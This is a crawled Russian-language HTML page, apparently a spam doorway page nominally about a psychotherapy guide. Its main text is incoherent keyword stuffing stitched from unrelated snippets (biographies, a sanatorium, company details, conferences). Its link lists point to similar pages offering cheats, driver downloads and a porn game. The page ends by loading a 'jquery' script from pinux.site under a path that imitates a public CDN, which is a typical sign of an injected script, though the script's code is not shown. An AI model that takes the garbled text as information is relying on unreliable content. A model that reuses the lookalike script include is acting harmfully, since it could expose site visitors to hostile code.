

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-rukovodstvo-po-psihoterapii.html
body_size: 3650
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство по психотерапии - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство по психотерапии</h2>
                            </header>
                            <p>История править править код В истории психотерапии выделяются донаучный (до XIX века). Книга представляет собой итог многолетней исследовательской и клинической практики автора. Носсрат Пезешкиан (Nossrat Peseschkian, 18 июня 1933, Кашан (Иран) — 27 апреля 2010, Висбаден, Германия. Дистанционное обучение. Что это такое? Как организован процесс? Отзывы выпускников. Подробнее xvi Международная научно-практическая конференция по символдраме / 15.05.2015. Общественная организация “Российская Психотерапевтическая Ассоциация” является. 
ПЦ РАП проводит обучающие семинары, тренинги в направлениях. править Биография. Андрей Курпатов родился 11 сентября 1974 года в городе Ленинграде Санаторий Радон, расположенный в чистейшем уголке Белорусии, в Гродненской области. АДПП (до перерегистрации в декабре 1999 г. действовала под названием Независимая ассоциация. Режим работы круглосуточно. Виды медицинской помощи. Молекулярная онкология - Сейц И.Ф., Князев П.Г. - Практическое руководство Год выпуска:. 
По любым вопросам, связанными с работой ИПК, можно связаться любым, удобным для Вас, способом. Интернет магазин издательства Мир Урании: заказ астрологических программ и книг почтой. ООО Инкоммед (ИНН 5503250373, ОГРН 1145543021975), Омск - реквизиты и контактные данные организации. Метод Фельденкрайза — двигательная практика, разработанная Моше Фельденкрайзом. Факультет математики и информатики организовал и провел iii Всероссийскую научно. Режим работы Взрослое отделение с понедельника. Федеральное государственное бюджетное образовательное учреждение высшего образования. 2019 ФГБОУ ВО РНИМУ им. Н.И. Пирогова Минздрава России Адрес: 117997, г. Москва 
4-6 июня 2019 года, 8-10 июня 2019 года. Трехдневный мастер-класс. Московский институт гештальта. Департамент труда и социальной защиты населения города Москвы. Программирование и поддержка: ИЦ СтГМУ. Дизайн: Лаборатория инновационных решений. 
На ЛитРес вы найдете все книги Андрея Курпатова. Скачивайте, читайте или оставляйте отзывы. Список книг отсортированных по названию, первая буква. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-1000-let-odinochestva-skachat-knigu-pdf.html">1000 лет одиночества скачать книгу pdf</a></li>
                                <li><a href="o7lpox-raspisanie-avtobus-krasnaya-yaruga-belgorod.html">Расписание автобус красная яруга белгород</a></li>
                                <li><a href="o7lpox-8-klass-fizika-kniga.html">8 класс физика книга</a></li>
                                <li><a href="o7lpox-zhurnal-diana-shite-2015.html">Журнал диана шитье 2015</a></li>
                                <li><a href="o7lpox-kristally-v-tanki-onlayn-chit.html">Кристаллы в танки онлайн чит</a></li>
                                <li><a href="o7lpox-skachat-drayver-intel-dlya-nvidia-710m.html">Скачать драйвер intel для nvidia 710m</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Психотерапия — Википедия.</li>
<li>Когнитивная терапия. Полное руководство - Бек Джудит.</li>
<li>Пезешкиан Носсрат. Книги онлайн.</li>
<li>Дистанционное обучение педагогике и психологии.</li>
<li>СИМВОЛДРАМА: Официальный сайт Главная.</li>
<li>Российская Психотерапевтическая Ассоциация — объединяем.</li>
<li>Психологический Центр РАП - Психологический центр РАП.</li>
<li>Андрей Владимирович Курпатов — Циклопедия.</li>
<li>Санаторий Радон официальный сайт, Радон в Гродненской.</li>
<li>Ассоциация детских психиатров и психологов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-shema-sheriff-zx-750.html">Схема sheriff zx 750</a></li>
                                            <li><a href="o7lpox-raspisanie-avtobus-kupyansk-slavyansk.html">Расписание автобус купянск славянск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-nvidia-8-bit-vga-chip-rev-drayver.html">Nvidia 8 bit vga chip rev драйвер</a></li>
                                            <li><a href="o7lpox-akkordy-elizium-slezy-zerkala.html">Аккорды элизиум слезы зеркала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-kings-road-apk.html">Kings road apk</a></li>
                                            <li><a href="o7lpox-avansovyy-otchet-zhurnal-glavbuh.html">Авансовый отчет журнал главбух</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-skachat-besplatno-porno-igru-3d-na-kompyuter.html">Скачать бесплатно порно игру 3d на компьютер</a></li>
                                            <li><a href="o7lpox-pesnya-maynkraft-skachat-the-diamond-king.html">Песня майнкрафт скачать the diamond king</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
